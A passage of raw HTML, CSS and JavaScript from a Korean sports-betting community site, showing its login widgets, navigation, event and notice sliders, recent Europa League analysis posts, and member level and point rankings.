			<a href="https://totohill.net/bbs/password_lost.php" class="float-right">
				회원정보찾기
			</a>
		</div>

	</form>

	
	<p class="text-center px-3 pt-3 mt-3 border-top">
		<a href="https://totohill.net">홈으로 돌아가기</a>
	</p>

</section>


	<!-- 주문하기, 신청하기 -->
	

<script>
function flogin_submit(f) {

    if( $( document.body ).triggerHandler( 'login_sumit', [f, 'flogin'] ) !== false ){
        return true;
    }
    return false;
}
</script>
<!-- } 로그인 끝 -->


	
	<!-- 모바일 하단 네비 -->
	<div id="nt_bottom_nav_m">
		<ul>
			<li onclick="location.href='/safety'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_safety.png" width="14">
				<div>보증업체</div>
			</li>
			<li onclick="location.href='/event'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_event.png" width="14">
				<div>이벤트</div>
			</li>
				<li onclick="location.href='https://totohill.net'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_home.png" width="90">
			</li>
				<li onclick="location.href='/point_change'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_point.png" width="15">
				<div>꽁머니교환</div>
			</li>

						<!--<li id="nt_bottom_nav_m_mypage" onclick="sidebar('mypage');">-->
			<li onclick="location.href='/bbs/login.php'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_mypage.png" width="12">
				<div>로그인</div>
			</li>
					</ul>
	</div>
	<!-- 모바일 하단 네비 -->
	
	<!-- board footer -->
		<!-- board footer -->
					</div>
									<div id="row-area-side" class="col-md-3 order-md-1 px-1">
						
<!-- OutLogin { -->
    <div class="widget_outlogin_wrap bg_gray_boxshadow_slope d-md-block d-none">
        
<div class="f-de font-weight-normal">

	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totohill.net/bbs/login_check.php" autocomplete="off">
		<input type="hidden" name="url" value="https%3A%2F%2Ftotohill.net%2Fscam%2F4089%23bo_vc_w">
			<div class="form-group">
				<label for="outlogin_mb_id" class="sr-only">아이디<strong class="sr-only"> 필수</strong></label>						
				<div class="input-group">
					<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control" placeholder="아이디">
					<i class="icon_user"></i>
				</div>
			</div>
			<div class="form-group">
				<label for="outlogin_mb_password" class="sr-only">비밀번호<strong class="sr-only"> 필수</strong></label>									
				<div class="input-group">
					<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control" placeholder="비밀번호">
					<i class="icon_password"></i>
				</div>
			</div>
			<div class="form-group">
				<button type="submit" id="btn_login" class="btn btn-primary btn-block btn-lg en">
					로그인
				</button>    
			</div>	

			<div class="clearfix f-sm">
				<div class="float-left">
					<div class="form-group mb-0">
						<div class="custom-control custom-switch">
						  <input type="checkbox" name="auto_login" class="custom-control-input remember-me" id="outlogin_remember_me">
						  <label class="custom-control-label float-left" for="outlogin_remember_me"><span>자동로그인</span></label>
						</div>
					</div>
				</div>
				<div class="float-right">
					<a href="https://totohill.net/bbs/password_lost.php">
						정보찾기
					</a>
					<span class="na-dot">·</span>
					<a href="https://totohill.net/bbs/register.php">
						회원가입
					</a>
				</div>
			</div>
		</form>

        
	</div>
<style>
.widget_outlogin_wrap .info {border-top:1px solid #cbcbcb; padding:2px 8px; background-color:#232626; font-size:13px;}
.widget_outlogin_wrap .info .red{color:#68f3af;}
.widget_outlogin_wrap .exp {background:#292d2e; border-top:1px solid #cbcbcb; padding:0px 3px;}
.widget_outlogin_wrap .exp .at-tip {padding:10px 42px 10px 50px;}
.tooltip .tooltip-inner span.widget_outlogin_tooltip {font-size:12px !important;}
.widget_outlogin_wrap .mb_signature {border-radius:50px; color: #cbcbcb; background:#292d2e; font-size:12px; padding:1px 10px 0; *letter-spacing:-1px;}

.widget_outlogin_wrap .login_menu:after {content:'';display: block;clear: both;}
.widget_outlogin_wrap .login_menu {background:#292d2e; border-top:1px solid #cbcbcb; list-style:none; margin:0; padding:0; text-align:center;}
.widget_outlogin_wrap .login_menu>li {position:relative;float:left;width:20%;height:55px; border-left: 1px solid #e5e5e5;}
.widget_outlogin_wrap .login_menu>li:first-child{border-left: none;}
.widget_outlogin_wrap .login_menu>li>a{display: inline-block; width: 100%; height: 100%; padding-top: 16px;}
.widget_outlogin_wrap .login_menu .badge{position:absolute; top:6px; right:6px; display:inline-block; min-width:10px; padding:4px 6px 3px; font-size:11px; font-weight:bold; line-height:1; color:#fff; text-align:center; white-space:nowrap; vertical-align:baseline; background-color:#777; border-radius:10px;}
.login_menu li a .fa {
	font-size:24px;
}
.info .text-muted span {
	color:#cbcbcb;
}
</style>    </div>
<!-- } OutLogin -->

<div class="youtube-banner mb-3" onclick="openYoutubeDesktop()">
	<div class="yt-icon">
		<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
		<!--<div class="yt-text">YouTube</div>-->
	</div>
	<div class="yt-info">
		<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
		<div class="yt-channel">토토힐 공식 유튜브 채널</div>
		<div class="yt-bonus">채널 구독시 <span>5,000포인트</span> 지급</div>
	</div>
	<div class="yt-button">
		<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
	</div>
</div>
<script>
function openYoutubeDesktop() {
  if (window.innerWidth >= 1204) {
    window.open('https://www.youtube.com/@totohill', '_blank');
  }
}
</script>

<div class="bg_gray_boxshadow_slope">
	
<ul class="na-list mb-3">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.css?ver=2303229">
<script src="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.js?ver=2304173"></script>

<div class="na-notice-wrapper">  
    <div class="icon_notice f-sm">
        <img src="https://totohill.net/theme/totohill_N/img/icon_notice.png">
        공지
    </div>

    <div class="swiper-container">
        <div class="swiper-wrapper" id="swiper-wrapper" aria-live="polite">
                            <div class="swiper-slide" role="group" aria-label="1 / 5">
                    <a href="https://totohill.net/notice/162" class="na-subject f-sm">
                        꽁머니교환 서비스 점검 완료                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    5                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="2 / 5">
                    <a href="https://totohill.net/notice/136" class="na-subject f-sm">
                        먹튀검증 최초 A.I 서비스 제공!                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    19                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="3 / 5">
                    <a href="https://totohill.net/notice/128" class="na-subject f-sm">
                        꽁머니 교환 관련 안내                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="4 / 5">
                    <a href="https://totohill.net/notice/116" class="na-subject f-sm">
                        토토힐 리뉴얼 안내 (완료)                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="5 / 5">
                    <a href="https://totohill.net/notice/58" class="na-subject f-sm">
                        포인트 획득 방법                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    52                                </span>
                            </div>
                                            </span>
                </div>
                    </div>
    </div>
	<div class="swiper-button-prev" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-up"></i></div>
	<div class="swiper-button-next" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-down"></i></div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function() {
    var currentSlideIndex = 0;
    var slides = document.querySelectorAll('.swiper-wrapper .swiper-slide');
    var prevButton = document.querySelector('.swiper-button-prev');
    var nextButton = document.querySelector('.swiper-button-next');

    function showSlide(index) {
        for (var i = 0; i < slides.length; i++) {
            slides[i].style.display = 'none';
        }
        slides[index].style.display = 'block';
        updateButtonState();
    }

    function prevSlide() {
        currentSlideIndex = (currentSlideIndex === 0) ? 0 : currentSlideIndex - 1;
        showSlide(currentSlideIndex);
    }

    function nextSlide() {
        currentSlideIndex = (currentSlideIndex === slides.length - 1) ? slides.length - 1 : currentSlideIndex + 1;
        showSlide(currentSlideIndex);
    }

    function updateButtonState() {
        if (currentSlideIndex === 0) {
            prevButton.classList.add('swiper-button-disabled');
        } else {
            prevButton.classList.remove('swiper-button-disabled');
        }
        if (currentSlideIndex === slides.length - 1) {
            nextButton.classList.add('swiper-button-disabled');
        } else {
            nextButton.classList.remove('swiper-button-disabled');
        }
    }

    showSlide(currentSlideIndex);

    //이전버튼
    prevButton.addEventListener('click', function() {
        if (currentSlideIndex > 0) {
            prevSlide();
        }
    });

    //다음버튼
    nextButton.addEventListener('click', function() {
        if (currentSlideIndex < slides.length - 1) {
            nextSlide();
        }
    });
});
</script>


</ul>

<style>
.swiper-container {
margin-left:80px;
margin-top:14px;
}
.swiper-button-disabled .fa {color: #888888;}
.swiper {padding-left:60px; padding-right:10px;}
.swiper-wrapper {height:22px; line-height:22px;}
.swiper-button-prev {display:inline-block; width:9px; height:5px; top:3px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}
.swiper-button-next {display:inline-block; width:9px; height:5px; top:12px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}  
.swiper-button-prev:after,
.swiper-button-next:after {content:'';}
.swiper-button-prev i,
.swiper-button-next i {position:absolute; top:0; left:0; width:9px; height:5px; line-height:5px;}
.icon_notice {
	position:absolute;
	top:15px;
	left:20px;
	display:inline-block;
	padding-left:6px;
	padding-right:8px;
	height:22px;
	line-height:22px;
	background: rgb(33 37 38);
	color:#68f3af;
	font-weight:bold;
	border-radius:5px;
	vertical-align:middle !important;
}
.na-info {display:inline-block; vertical-align:top;}
.swiper-slide a {
	color:#cbcbcb;
}
</style>

</div>

<div class="bg_gray_boxshadow_slope">
	<div class="wg_head_event" onclick="location.href='/event'" style="cursor:pointer;">
		<span class="wg_head_event_icon"></span>진행중인 <span class="wg_head_event_em">이벤트</span></div>
	
<ul class="na-list mb-3 px-3">
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.19					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5195" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					페네르바흐체 vs 애스턴빌라 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">21							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3982" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					페이백 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">34							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3981" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					웰컴 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">38							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.10.10					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3348" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					도전 댓글킹 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">35							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.09.11					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/2566" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					프렌즈 연승연패 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">29							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_nghlpsuqfjitorkm .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_nghlpsuqfjitorkm" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide(0)" class="text-nowrap active">
									<b>새 글</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide(1)" class="text-nowrap">
									<b>새 댓글</b>
								</a>
													</div>
						<script>
							function goToSlide(slideIndex) {
								$('#tab_nghlpsuqfjitorkm').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">21:39</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/73884" style="color:#fff !important;" class="na-subject f-sm pl-2">
					새축가즈앗				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">21:30</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15696" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2026-01-23 UEFA 유로파리그 페렌츠바로시 TC 파나시나이코스				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">21:30</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15695" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2026-01-23 UEFA 유로파리그 SC 브라가 노팅엄 포레스트				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">21:30</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15694" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2026-01-23 UEFA 유로파리그 레드불 잘츠부르크 바젤				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">21:29</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15693" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2026-01-23 UEFA 유로파리그 SC 프라이부르크 마카비 텔아비브				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">21:29</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15692" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2026-01-23 UEFA 유로파리그 BSC 영 보이즈 올랭피크 리옹				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">21:29</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/sports_analysis/15691" style="color:#fff !important;" class="na-subject f-sm pl-2">
					2026-01-23 UEFA 유로파리그 FC 빅토리아 플젠 FC 포르투				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						<ul class="na-list mt-2 mb-3 px-3">
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">20:04</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/scam/13075" class="na-subject f-sm">
					개그지				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">20:03</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/scam/13074" class="na-subject f-sm">
					개그지가?				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">20:03</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73881" class="na-subject f-sm">
					으				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">20:02</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73880" class="na-subject f-sm">
					건승요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">20:02</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73879" class="na-subject f-sm">
					건승요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">20:02</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73878" class="na-subject f-sm">
					우카 ㅅㅅㅅㅅ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">20:02</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/73877" class="na-subject f-sm">
					ㄱㄱㄱㄱㄱㄱ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>

<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
.board {
	font-weight: bold;
	color:#db3232;
}
</style></ul>

					</div>
				</div>
								</div>
	</div>
</div>

</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_jfhqieoukplnmgrts .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_jfhqieoukplnmgrts" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap2">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide_member(0)" class="text-nowrap active">
									<b>레벨 랭킹</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide_member(1)" class="text-nowrap">
									<b>포인트 랭킹</b>
								</a>
													</div>
						<script>
							function goToSlide_member(slideIndex) {
								$('#tab_jfhqieoukplnmgrts').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>지하드</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>박보영광팬</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 49        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            RoBin        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 46        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            그까이꺼        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 43        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            레전드무잡이        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 42        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            다아알        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            카멜레        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            황총장        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            케이철        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 40        </div>
    </div>
</li>


<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
.wg_rank_grey {
    font-weight: bold;
    font-size: 12px;
    color: #cbcbcb;
    letter-spacing: -1px;
}
.wg_icon_rank {
    display: inline-block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    background: #dedfe0;
    color: #666;
    font-size: 12px;
    font-weight: bold;
    border-radius: 5px;
    letter-spacing: -1px;
    padding-right: 1px;
	margin-left:2px;
}
</style></ul>


					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			901,500 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>xtop1011</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			608,225 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>방극현</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			569,916 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            김말자        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			536,075 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            돈불        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			444,955 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            분석킹        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			326,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            준구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			284,700 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            모구모구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			261,500 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            앉으나스나        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			260,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            제티        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			255,000 P
		</div>
    </div>
</li>

<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
</style>


</ul>


					</div>
				</div>
								</div>
	</div>
</div>
<style>
.text-wrap2 {
    white-space: normal !important;
}
.text-wrap2 .carousel-indicators a:hover,
.text-wrap2 .carousel-indicators .active:hover {
    color: #482ed2; /* 마우스 오버 시 배경색 변경 */
}
</style>
</div>					</div>
											</div>
			<div class="clearfix"></div>
		</div><!-- .nt-container -->
		</div><!-- .nt-body -->

			<div class="position-relative mask-show">
			<div class="border-top"></div>		</div>
	
	<footer id="nt_footer" class="position-relative f-sm font-weight-normal">
		<div class="nt-container px-0 px-sm-4 px-xl-0" style="max-width:800px;">		
			<div class="d-lg-flex justify-content-between align-items-center text-center flex-wrap">
